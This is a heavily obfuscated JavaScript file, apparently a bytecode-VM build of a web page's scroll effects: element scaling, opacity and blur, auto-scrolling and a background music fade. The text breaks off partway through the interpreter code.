F=[{'_$otQobn':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x4,null,0x46,0x0,0x0,0x1,0x37,0x0,0x7,0x1,0x6,0x1,0x46,0x2,0x6,0x1,0x46,0x3,0x0,0x4,0xd,null,0xa,null,0x7,0x2,0x4b,0x5,0x4,null,0x46,0x6,0xd3,0x7,0x6,0x2,0xb,null,0x1b,null,0x1b,null,0x0,0x8,0x37,0x1,0x7,0x3,0x0,0x9,0x6,0x3,0xd3,0xa,0xd,null,0x0,0xb,0xc,null,0xb,null,0x7,0x4,0x6,0x4,0x0,0xc,0x2c,null,0x34,null,0x0,0xc,0x4,null,0x7,0x4,0x3,null,0x6,0x4,0x0,0x9,0x2e,null,0x34,null,0x0,0x9,0x4,null,0x7,0x4,0x3,null,0x0,0xd,0x6,0x3,0xd3,0xa,0xd,null,0xb,null,0x7,0x5,0x6,0x5,0x0,0xe,0x2c,null,0x34,null,0x0,0xe,0x4,null,0x7,0x5,0x3,null,0x6,0x5,0x0,0x8,0x2e,null,0x34,null,0x0,0x8,0x4,null,0x7,0x5,0x3,null,0x6,0x3,0xd3,0xa,0xd,null,0x0,0xf,0xc,null,0x7,0x6,0x8,0x0,0x46,0x10,0x0,0x11,0x6,0x4,0x1d,null,0xa,null,0x0,0x12,0xa,null,0x47,0x13,0x3,null,0x8,0x0,0x46,0x10,0x6,0x5,0x47,0x14,0x3,null,0x8,0x0,0x46,0x10,0x0,0x15,0x6,0x6,0x1d,null,0xa,null,0x0,0x16,0xa,null,0x47,0x17,0x3,null],'_$adRKkV':['getBoundingClientRect',0x0,'top','height',0x2,'Math','abs','_0x5bf546',0x1,1.3,'_0x237eec',0.6,0.75,1.2,0.4,0x3,'style','scale(',')','transform','opacity','blur(','px)','filter'],'_$kakjGE':0x1,'_$2tTm6U':0x6,'_$A9Yst7':[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0x2b,null,null,null,null,null,null,null,0x33,null,null,null,null,null,null,null,null,null,null,null,null,null,0x41,null,null,null,null,null,null,null,0x49],'_$fYOnxJ':0x1,'_$TsxgK2':0x1},{'_$otQobn':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x4,null,0x46,0x0,0x0,0x1,0x37,0x0,0x7,0x1,0x6,0x1,0x46,0x2,0x4b,0x3,0x46,0x4,0x0,0x5,0xc,null,0x2c,null,0x34,null,0x8,0x0,0x46,0x6,0x4,null,0x46,0x7,0x0,0x8,0x1b,null,0x1b,null,0x0,0x9,0x37,0x1,0x3,null],'_$adRKkV':['getBoundingClientRect',0x0,'top','window','innerHeight',0.85,'classList','add','show',0x1],'_$kakjGE':0x1,'_$2tTm6U':0x1,'_$A9Yst7':[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0x1a],'_$fYOnxJ':0x1,'_$TsxgK2':0x1},{'_$otQobn':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0x4b,0x2,0x46,0x3,0x0,0x4,0xd,null,0xd9,0x0,0x4b,0x2,0x46,0x3,0x0,0x4,0xd,null,0xd9,0x1,0xd3,0x5,0x4,null,0x46,0x6,0x0,0x7,0x64,null,0x1b,null,0x1b,null,0x0,0x8,0x37,0x1,0x3,null,0xd3,0x9,0x4,null,0x46,0x6,0x0,0xa,0x64,null,0x1b,null,0x1b,null,0x0,0x8,0x37,0x1,0x3,null,0x4b,0x2,0x46,0x3,0x4b,0x2,0x46,0xb,0xa,null,0x4b,0xc,0x46,0xd,0x46,0xe,0x0,0xf,0xb,null,0x2f,null,0x34,null,0xd3,0x10,0x46,0x11,0x4,null,0x46,0x12,0x0,0x13,0x1b,null,0x1b,null,0x0,0x8,0x37,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'_$adRKkV':['_0x5bf546','_0x237eec','window','innerHeight',0x2,'frames','forEach',0x0,0x1,'nodes',0x1,'scrollY','document','body','offsetHeight',0xc8,'end','classList','add','show'],'_$kakjGE':0x0,'_$2tTm6U':0x2,'_$A9Yst7':[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0x38],'_$TsxgK2':0x1},{'_$otQobn':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x46,0x1,0x0,0x2,0x2c,null,0x34,null,0xd3,0x0,0x4,null,0x46,0x1,0x0,0x3,0xa,null,0x47,0x1,0x3,null,0x32,null,0xd3,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x3,null],'_$adRKkV':['bgMusic','volume',0.6,0.02,'_0x38ca5f$$1','clearInterval',0x1],'_$kakjGE':0x0,'_$2tTm6U':0x0,'_$A9Yst7':[null,null,null,null,null,null,0xf,null,null,null,null,null,null,null,0x14],'_$fYOnxJ':0x1,'_$TsxgK2':0x1},{'_$otQobn':[0xd5,0x0,0xd2,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x4d,null,0x4,null,0x0,0x2,0x47,0x3,0x3,null,0x4,null,0x0,0x4,0x47,0x5,0x3,null,0x1b,null,0x1b,null,0x0,0x2,0x37,0x1,0x3,null,0x4b,0x0,0x46,0x6,0x4b,0x0,0x46,0x7,0xa,null,0x4b,0x8,0x46,0x9,0x46,0xa,0x0,0xb,0xb,null,0x2f,null,0x34,null,0xd3,0xc,0x4b,0xd,0x0,0x2,0x36,0x1,0x3,null,0x0,0xe,0x4,null,0xd4,0xf,0x3,null],'_$adRKkV':['window','scrollBy',0x1,'top','smooth','behavior','innerHeight','scrollY','document','body','offsetHeight',0x2,'scrollInterval','clearInterval',![],'isScrolling'],'_$kakjGE':0x0,'_$2tTm6U':0x0,'_$A9Yst7':[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0x28],'_$fYOnxJ':0x1,'_$TsxgK2':0x1},{'_$otQobn':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x46,0x1,0x34,null,0xd5,0x0,0xd2,0x0,0xda,0x2,0xd3,0x0,0x0,0x3,0x47,0x4,0x3,null,0xd3,0x0,0x4,null,0x46,0x5,0x0,0x3,0x37,0x0,0x3,null,0xda,0x2,0x0,0x6,0x64,null,0x0,0x7,0x4b,0x8,0x0,0x9,0x36,0x2,0xd7,0x2,0xd6,0x0,0xd3,0xa,0x20,null,0x34,null,0x0,0xb,0x4,null,0xd4,0xa,0x3,null,0x0,0xc,0x64,null,0x0,0xd,0x4b,0x8,0x0,0x9,0x36,0x2,0x4,null,0xd4,0xe,0x3,null,0x32,null,0xd3,0xe,0x4b,0xf,0x0,0x10,0x36,0x1,0x3,null,0x0,0x11,0x4,null,0xd4,0xa,0x3,null,0xd6,0x0,0x1,null,0x38,null],'_$adRKkV':['bgMusic','paused','_0x38ca5f$$1',0x0,'volume','play',0x3,0x64,'setInterval',0x2,'isScrolling',!![],0x4,0x1a,'scrollInterval','clearInterval',0x1,![]],'_$kakjGE':0x0,'_$2tTm6U':0x1,'_$A9Yst7':[null,null,null,null,0x1b,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0x2c,null,null,null,null,null,null,null,null,null,null,null,null,null,0x35],'_$TsxgK2':0x1}],v=(function(){let O=F;F=null;let W=null;for(let K=0x0;K<O['length'];K++){let a=O[K];if(a&&a['_$adRKkV'])for(let u=0x0;u<a['_$adRKkV']['length'];u++){let k=a['_$adRKkV'][u];if(typeof k==='string'&&k['length']>0x1&&k[k['length']-0x1]==='n')try{a['_$adRKkV'][u]=BigInt(k['slice'](0x0,-0x1));}catch(T){}}}if(W){let F0={};return function(F1){let F2=W[F1];if(F2 in F0)return F0[F2];return F0[F2]=O[F2],O[F2]=null,F0[F2];};}return function(F1){return O[F1];};}()),Z={'0':0x12d,'1':0x152,'2':0x6d,'3':0x1e7,'4':0xbf,'5':0x1fb,'6':0xa0,'7':0x14d,'8':0x92,'9':0x4e,'10':0xec,'11':0x16d,'12':0x18b,'13':0x108,'14':0x1ff,'15':0x35,'16':0x8e,'17':0xa7,'18':0x77,'19':0x63,'20':0xe0,'21':0xd,'22':0x71,'23':0x2c,'24':0x150,'25':0x173,'26':0x130,'27':0xc4,'28':0x1d3,'29':0xc3,'32':0x13c,'40':0x1a7,'41':0xa5,'42':0x1e2,'43':0x51,'44':0x64,'45':0x109,'46':0xcb,'47':0x199,'50':0x106,'51':0x5c,'52':0x99,'53':0xb4,'54':0x1da,'55':0xd0,'56':0x18,'57':0x5d,'58':0x6c,'59':0xa4,'60':0x175,'61':0x10b,'62':0x192,'63':0x69,'64':0x1eb,'65':0x155,'70':0x13e,'71':0xf0,'72':0x1bc,'73':0x1ee,'74':0x170,'75':0x6,'76':0x9a,'77':0x16e,'78':0xd8,'79':0x1c1,'80':0x1c3,'81':0x45,'82':0xbc,'83':0xdb,'84':0x1a8,'90':0x72,'91':0x8b,'92':0x1cc,'93':0x1d,'94':0xbe,'95':0x10f,'100':0x1b9,'101':0xff,'102':0x179,'103':0x167,'104':0x1e,'105':0x27,'106':0x136,'107':0xa6,'110':0x197,'111':0x15b,'112':0x195,'120':0x7c,'121':0x19a,'122':0x17f,'123':0x14,'124':0x90,'125':0x1e0,'126':0x1a6,'127':0x1b0,'128':0x13a,'129':0x12a,'130':0x60,'131':0x48,'132':0x1a2,'140':0x3b,'141':0xe9,'142':0x11d,'143':0x95,'144':0x49,'145':0x57,'146':0x180,'147':0x23,'148':0x2e,'149':0x1d4,'150':0x1b7,'151':0x1ad,'152':0x13,'153':0x13d,'154':0x11b,'155':0x1ac,'156':0x187,'157':0x37,'158':0x0,'160':0x1b1,'161':0x87,'162':0x1f7,'163':0x121,'164':0x1d5,'165':0x1ed,'166':0x1c6,'167':0x1b3,'168':0x162,'169':0x112,'180':0x1d2,'181':0x1f1,'182':0x141,'183':0x124,'184':0x9e,'185':0x83,'200':0xe5,'201':0x138,'202':0x9d,'210':0x3c,'211':0x1b6,'212':0xb7,'213':0xf4,'214':0x137,'215':0xef,'216':0x1d9,'217':0xf3,'218':0x164,'219':0x185,'220':0x58,'250':0xa2,'251':0x81,'252':0xb,'253':0xda,'254':0x15c,'255':0x61,'256':0x86,'257':0x198,'258':0x15d,'259':0xce,'260':0xdc,'261':0xbd};const Q={},X=0x1,S=0x2,I=0x3,y=0x4,M=0x78,n=0x79,j=0x7a,Y=typeof 0x0n,C=Object['freeze']([]);let h=new WeakSet(),s=new WeakSet();function r(O,W,K){try{vmh(O,W,K);}catch(a){}}function x(O,W){let K=new Array(W),a=![];for(let k=W-0x1;k>=0x0;k--){let T=O();T&&typeof T==='object'&&h['has'](T)?(a=!![],K[k]=T):K[k]=T;}if(!a)return K;let u=[];for(let F0=0x0;F0<W;F0++){let F1=K[F0];if(F1&&typeof F1==='object'&&h['has'](F1)){let F2=F1['value'];if(Array['isArray'](F2)){for(let F3=0x0;F3<F2['length'];F3++)u['push'](F2[F3]);}}else u['push'](F1);}return u;}function J(O){let W=[];for(let K in O){W['push'](K);}return W;}function g(O){return Array['prototype']['slice']['call'](O);}function N(O){return typeof O==='function'&&O['prototype']?O['prototype']:O;}function q(O){if(typeof O==='function')return vmN(O);let W=vmN(O),K=W&&W['constructor']&&(W['constructor']['prototype']===W||vmN(W['constructor']['prototype'])===vmN(W));if(K)return vmN(W);return W;}function B(O,W){let K=O;while(K!==null){let a=vmr(K,W);if(a)return{'desc':a,'proto':K};K=vmN(K);}return{'desc':null,'proto':O};}function A(O,W){if(!O['_$w6VjR9'])return;W in O['_$w6VjR9']&&delete O['_$w6VjR9'][W];let K=W['indexOf']('$$');if(K!==-0x1){let a=W['substring'](0x0,K);a in O['_$w6VjR9']&&delete O['_$w6VjR9'][a];}}function L(O,W){let K=O;while(K){A(K,W),K=K['_$lqbMjl'];}}function P(O,W,K,a){if(a){let u=Reflect['set'](O,W,K);if(!u)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(W)+'\x27\x20of\x20object');}else Reflect['set'](O,W,K);}function G(){return!vmM_378e9f['_$62aXyh']&&(vmM_378e9f['_$62aXyh']=new Map()),vmM_378e9f['_$62aXyh'];}function E(){return vmM_378e9f['_$62aXyh']||null;}function V(O,W,K){if(O['_$hMQtUP']===undefined||!K)return;let a=O['_$adRKkV'][O['_$hMQtUP']];!W['_$bPfxnw']&&(W['_$bPfxnw']=vms(null)),W['_$bPfxnw'][a]=K,O['_$l7VESc']&&(!W['_$rKpOOR']&&(W['_$rKpOOR']=vms(null)),W['_$rKpOOR'][a]=!![]),r(K,'name',{'value':a,'writable':![],'enumerable':![],'configurable':!![]});}function t(O){return'_$8PwB9a'+O['substring'](0x1)+'_$5H8ib1';}function z(O){return'_$LfSEvs'+O['substring'](0x1)+'_$bvsAIR';}function d(O,W,K,a,u,k){let T;return a?T=function F0(){let F1=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];if(this===u)return O(W,arguments,K,T,F1,undefined);return O['call'](this,W,arguments,K,T,F1,k);}:T=function F1(){let F2=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];return O['call'](this,W,arguments,K,T,F2,k);},T;}function U(O,W,K,a,u,k){let T;return a?T=async function F0(){let F1=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];if(this===u)return await O(W,arguments,K,T,F1,undefined,undefined);return await O['call'](this,W,arguments,K,T,F1,undefined,k);}:T=async function F1(){let F2=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];return await O['call'](this,W,arguments,K,T,F2,undefined,k);},T;}function l(O,W,K,a,u,k,T){let F0;return u?F0=function F1(){if(this===k)return O(W,arguments,K,F0,undefined,undefined);return O['call'](this,W,arguments,K,F0,undefined,T);}:F0=function F2(){return O['call'](this,W,arguments,K,F0,undefined,T);},a['add'](F0),F0;}function m(O,W,K,a){let u;return u={'MlMPuU':(...k)=>{return O(W,k,K,u,undefined,a);}}['MlMPuU'],u;}function w(O,W,K,a){let u;return u={'MlMPuU':async(...k)=>{return await O(W,k,K,u,undefined,undefined,a);}}['MlMPuU'],u;}function D(O,W,K,a,u,k){let T;return a?T={'MlMPuU'(){let F0=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];if(this===u)return O(W,arguments,K,T,F0,undefined);return O['call'](this,W,arguments,K,T,F0,k);}}['MlMPuU']:T={'MlMPuU'(){let F0=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];return O['call'](this,W,arguments,K,T,F0,k);}}['MlMPuU'],T;}function o(O,W,K,a,u,k){let T;return a?T={async 'MlMPuU'(){let F0=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];if(this===u)return await O(W,arguments,K,T,F0,undefined,undefined);return await O['call'](this,W,arguments,K,T,F0,undefined,k);}}['MlMPuU']:T={async 'MlMPuU'(){let F0=new.target!==undefined?new.target:vmM_378e9f['_$FavlsW'];return await O['call'](this,W,arguments,K,T,F0,undefined,k);}}['MlMPuU'],T;}function f(O,W,K,a,u,k){let T=new Array(0x8),F0=0x0,F1=new Array((O['_$kakjGE']||0x0)+(O['_$2tTm6U']||0x0)),F2=0x0,F3=O['_$adRKkV'],F4=O['_$otQobn'],F5=O['_$A9Yst7']||C,F6=O['_$XR9lxE']||C,F7=F4['length']>>0x1,F8=null,F9=null,FF=![],Fv=undefined,FZ=![],FQ=0x0,FX=![],FS=0x0,FI=O['_$1AInvX']||Z,Fy=!!O['_$bzuofo'],FM=!!O['_$TsxgK2'],Fi=!!O['_$V4ZO77'],Fn=!!O['_$hBgrLc'],Fj=k,FY=!!O['_$fYOnxJ'];!Fy&&!FY&&(k===undefined||k===null)&&(k=vmj);let FC=()=>T[--F0],Fh=FA=>FA,Fs={['_$lqbMjl']:K,['_$bPfxnw']:null};if(W){let FA=O['_$kakjGE']||0x0;for(let FL=0x0,FP=W['length']<FA?W['length']:FA;FL<FP;FL++){F1[FL]=W[FL];}}let Fr=(Fy||!FM)&&W?g(W):null,Fx=null,FJ=![];Fn&&(!Fs['_$w6VjR9']&&(Fs['_$w6VjR9']=vms(null)),Fs['_$w6VjR9']['__this__']=!![]);V(O,Fs,a);let Fg={['_$DAJMfs']:Fy,['_$Oqecl1']:FM,['_$Ea3KDE']:Fi,['_$CC2ozf']:Fn,['_$j8OkT4']:FJ,['_$8TBlN1']:Fj,['_$r92B5n']:Fr,['_$nQ1Xwi']:Fs};while(F2<F7){try{while(F2<F7){let Fp=F2<<0x1,FG=F4[Fp],FE=F4[Fp+0x1];if(!FB)var FN,Fq=null,FB=[function(FV){FK:{T[F0++]=F3[FV],F2++;}},function(FV){FK:{T[F0++]=undefined,F2++;}},function(FV){FK:{T[F0++]=null,F2++;}},function(FV){FK:{T[--F0],F2++;}},function(FV){FK:{let Ft=T[F0-0x1];T[F0++]=Ft,F2++;}},function(FV){FK:{let Ft=T[F0-0x1];T[F0-0x1]=T[F0-0x2],T[F0-0x2]=Ft,F2++;}},function(FV){FK:{T[F0++]=F1[FV],F2++;}},function(FV){FK:{F1[FV]=T[--F0],F2++;}},function(FV){FK:{T[F0++]=W[FV],F2++;}},function(FV){FK:{W[FV]=T[--F0],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz+Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz-Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz*Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz/Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz%Ft,F2++;}},function(FV){FK:{T[F0-0x1]=-T[F0-0x1],F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=typeof Ft===Y?Ft+0x1n:+Ft+0x1,F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=typeof Ft===Y?Ft-0x1n:+Ft-0x1,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz**Ft,F2++;}},function(FV){FK:{T[F0-0x1]=+T[F0-0x1],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz&Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz|Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz^Ft,F2++;}},function(FV){FK:{T[F0-0x1]=~T[F0-0x1],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz<<Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz>>Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz>>>Ft,F2++;}},function(FV){FK:{let Ft=T[F0-0x3],Fz=T[F0-0x2],Fd=T[F0-0x1];T[F0-0x3]=Fz,T[F0-0x2]=Fd,T[F0-0x1]=Ft,F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=typeof Ft===Y?Ft:+Ft,F2++;}},function(FV){FK:{T[F0-0x1]=String(T[F0-0x1]),F2++;}},,,function(FV){FK:{T[F0-0x1]=!T[F0-0x1],F2++;}},,,,,,,,function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz==Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz!=Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz===Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz!==Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz<Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz<=Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz>Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz>=Ft,F2++;}},,,function(FV){FK:{F2=F5[F2];}},function(FV){FK:{T[--F0]?F2=F5[F2]:F2++;}},function(FV){FK:{!T[--F0]?F2=F5[F2]:F2++;}},function(FV){FK:{let Ft=T[--F0];Ft!==null&&Ft!==undefined?F2=F5[F2]:F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=vmM_378e9f['_$deh8lJ'];vmM_378e9f['_$deh8lJ']=undefined;let FU;try{if(Ft===0x0)FU=Fz['call'](undefined);else{if(Ft===0x1){let Fl=T[--F0];FU=Fl&&typeof Fl==='object'&&h['has'](Fl)?Fz['apply'](undefined,Fl['value']):Fz['call'](undefined,Fl);}else FU=Fz['apply'](undefined,x(FC,Ft));}T[F0++]=FU;}finally{vmM_378e9f['_$deh8lJ']=Fd;}F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[--F0];if(typeof Fz!=='function')throw new TypeError(Fz+'\x20is\x20not\x20a\x20function');let FU=vmM_378e9f['_$iPwrA9'],Fl=FU&&FU['get'](Fz),Fm=vmM_378e9f['_$deh8lJ'];Fl&&(vmM_378e9f['_$zzP9aq']=!![],vmM_378e9f['_$deh8lJ']=Fl);let Fw;try{if(Ft===0x0)Fw=Fz['call'](Fd);else{if(Ft===0x1){let Fe=T[--F0];Fw=Fe&&typeof Fe==='object'&&h['has'](Fe)?Fz['apply'](Fd,Fe['value']):Fz['call'](Fd,Fe);}else Fw=Fz['apply'](Fd,x(FC,Ft));}T[F0++]=Fw;}finally{Fl&&(vmM_378e9f['_$zzP9aq']=![],vmM_378e9f['_$deh8lJ']=Fm);}F2++;}},function(FV){FK:{if(F8&&F8['length']>0x0){let Ft=F8[F8['length']-0x1];if(Ft['_$AkcVAk']!==undefined){FF=!![],Fv=T[--F0],F2=Ft['_$AkcVAk'];break FK;}}return FF&&(FF=![],Fv=undefined),FN=T[--F0],0x1;}},function(FV){FK:{throw T[--F0];}},function(FV){FK:{let Ft=F6[F2];if(!F8)F8=[];F8['push']({['_$HjxQZF']:Ft[0x0]>=0x0?Ft[0x0]:undefined,['_$AkcVAk']:Ft[0x1]>=0x0?Ft[0x1]:undefined,['_$mt9IAP']:Ft[0x2]>=0x0?Ft[0x2]:undefined,['_$zw0Vb2']:F0}),F2++;}},function(FV){FK:{F8['pop'](),F2++;}},function(FV){FK:{let Ft=T[--F0];if(FV!=null){let Fz=F3[FV];!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw'][Fz]=Ft;}F2++;}},function(FV){FK:{if(F8&&F8['length']>0x0){let Ft=F8[F8['length']-0x1];Ft['_$AkcVAk']===F2&&(Ft['_$NYNxij']!==undefined&&(F9=Ft['_$NYNxij']),F8['pop']());}F2++;}},function(FV){FK:{if(FF){let Ft=Fv;return FF=![],Fv=undefined,FN=Ft,0x1;}if(FZ){let Fz=FQ;FZ=![],FQ=0x0,F2=Fz;break FK;}if(FX){let Fd=FS;FX=![],FS=0x0,F2=Fd;break FK;}if(F9!==null){let FU=F9;F9=null;throw FU;}F2++;}},function(FV){FK:{let Ft=F5[F2];if(F8&&F8['length']>0x0){let Fz=F8[F8['length']-0x1];if(Fz['_$AkcVAk']!==undefined&&Ft>=Fz['_$mt9IAP']){FZ=!![],FQ=Ft,F2=Fz['_$AkcVAk'];break FK;}}F2=Ft;}},function(FV){FK:{let Ft=F5[F2];if(F8&&F8['length']>0x0){let Fz=F8[F8['length']-0x1];if(Fz['_$AkcVAk']!==undefined&&Ft>=Fz['_$mt9IAP']){FX=!![],FS=Ft,F2=Fz['_$AkcVAk'];break FK;}}F2=Ft;}},,,,,,function(FV){FK:{let Ft=T[--F0],Fz=F3[FV];if(Ft===null||Ft===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Fz)+'\x27\x20of\x20'+Ft);T[F0++]=Ft[Fz],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV];if(Fz===null||Fz===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Fd)+'\x27\x20of\x20'+Fz);if(Fq['_$DAJMfs']){if(!Reflect['set'](Fz,Fd,Ft))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Fd)+'\x27\x20of\x20object');}else Fz[Fd]=Ft;T[F0++]=Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];if(Fz===null||Fz===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ft)+'\x27\x20of\x20'+Fz);T[F0++]=Fz[Ft],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[--F0];if(Fd===null||Fd===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Fz)+'\x27\x20of\x20'+Fd);if(Fq['_$DAJMfs']){if(!Reflect['set'](Fd,Fz,Ft))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Fz)+'\x27\x20of\x20object');}else Fd[Fz]=Ft;T[F0++]=Ft,F2++;}},function(FV){FK:{let Ft,Fz;FV!=null?(Fz=T[--F0],Ft=F3[FV]):(Ft=T[--F0],Fz=T[--F0]);let Fd=delete Fz[Ft];if(Fq['_$DAJMfs']&&!Fd)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Ft)+'\x27\x20of\x20object');T[F0++]=Fd,F2++;}},function(FV){FK:{let Ft=F3[FV],Fz;if(vmM_378e9f['_$lO5nDm']&&Ft in vmM_378e9f['_$lO5nDm'])throw new ReferenceError('Cannot\x20access\x20\x27'+Ft+'\x27\x20before\x20initialization');if(Ft in vmM_378e9f)Fz=vmM_378e9f[Ft];else{if(Ft in vmj)Fz=vmj[Ft];else throw new ReferenceError(Ft+'\x20is\x20not\x20defined');}T[F0++]=Fz,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV];if(vmM_378e9f['_$lO5nDm']&&Fz in vmM_378e9f['_$lO5nDm'])throw new ReferenceError('Cannot\x20access\x20\x27'+Fz+'\x27\x20before\x20initialization');let Fd=!(Fz in vmM_378e9f)&&!(Fz in vmj);vmM_378e9f[Fz]=Ft,Fz in vmj&&(vmj[Fz]=Ft),Fd&&(vmj[Fz]=Ft),T[F0++]=Ft,F2++;}},function(FV){FK:{T[F0++]={},F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV];Ft===null||Ft===undefined?T[F0++]=undefined:T[F0++]=Ft[Fz],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz in Ft,F2++;}},,function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1];Ft!==null&&Ft!==undefined&&Object['assign'](Fz,Ft),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];Fz===null||Fz===undefined?T[F0++]=undefined:T[F0++]=Fz[Ft],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV];vmh(Fz,Fd,{'value':Ft,'writable':!![],'enumerable':!![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[--F0];vmh(Fd,Fz,{'value':Ft,'writable':!![],'enumerable':!![],'configurable':!![]}),F2++;}},,,,,,function(FV){FK:{T[F0++]=[],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1];Fz['push'](Ft),F2++;}},,function(FV){FK:{let Ft=T[--F0],Fz={'value':Ft};h['add'](Fz),T[F0++]=Fz,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1];if(Array['isArray'](Ft))Array['prototype']['push']['apply'](Fz,Ft);else for(let Fd of Ft){Fz['push'](Fd);}F2++;}},function(FV){FK:{let Ft=T[F0-0x1];Ft['length']++,F2++;}},,,,,function(FV){FK:{let Ft=T[--F0],Fz=v(Ft),Fd=Fz&&Fz['_$fYOnxJ'],FU=Fz&&Fz['_$fgsM39'],Fl=Fz&&Fz['_$flJxqY'],Fm=Fz&&Fz['_$q6XmYe'],Fw=Fz&&Fz['_$kakjGE']||0x0,Fe=Fz&&Fz['_$bzuofo'],FD=Fd?Fq['_$8TBlN1']:undefined,Fo=Fq['_$nQ1Xwi'],Ff;if(Fl)Ff=l(b,Ft,Fo,s,Fe,vmj,Q);else{if(FU){if(Fd)Ff=w(c,Ft,Fo,FD);else Fm?Ff=o(c,Ft,Fo,Fe,vmj,Q):Ff=U(c,Ft,Fo,Fe,vmj,Q);}else{if(Fd)Ff=m(H,Ft,Fo,FD);else Fm?Ff=D(H,Ft,Fo,Fe,vmj,Q):Ff=d(H,Ft,Fo,Fe,vmj,Q);}}r(Ff,'length',{'value':Fw,'writable':![],'enumerable':![],'configurable':!![]}),T[F0++]=Ff,F2++;}},,,,function(FV){FK:{let Ft=T[--F0],Fz=x(FC,Ft),Fd=T[--F0];if(typeof Fd!=='function')throw new TypeError(Fd+'\x20is\x20not\x20a\x20constructor');if(s['has'](Fd))throw new TypeError(Fd['name']+'\x20is\x20not\x20a\x20constructor');let FU=vmM_378e9f['_$deh8lJ'];vmM_378e9f['_$deh8lJ']=undefined;let Fl;try{Fl=Reflect['construct'](Fd,Fz);}finally{vmM_378e9f['_$deh8lJ']=FU;}T[F0++]=Fl,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=x(FC,Ft),Fd=T[--F0];if(FV===0x1){T[F0++]=Fz,F2++;break FK;}if(vmM_378e9f['_$YpxJN5']){F2++;break FK;}let 